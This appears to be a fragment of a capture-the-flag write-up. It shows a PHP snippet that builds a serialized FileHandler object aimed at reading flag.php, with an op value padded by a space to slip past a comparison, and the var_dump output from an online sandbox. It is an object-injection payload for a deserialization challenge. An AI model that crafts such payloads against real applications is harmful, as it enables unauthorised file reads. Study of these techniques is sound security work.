 1 <?php
2
3 $s='O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content";s:2:"xd";}';
4 var_dump(unserialize($s));
5 ?>
0x00实验室
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
object(__PHP_Incomplete_Class)#1 (4) {
["__PHP_Incomplete_Class_Name"]=>
string(11) "FileHandler"
["op"]=>
string(2) " 2"
["filename"]=>
string(8) "flag.php"
["content"]=>
string(2) "xd"
}
0x00实验室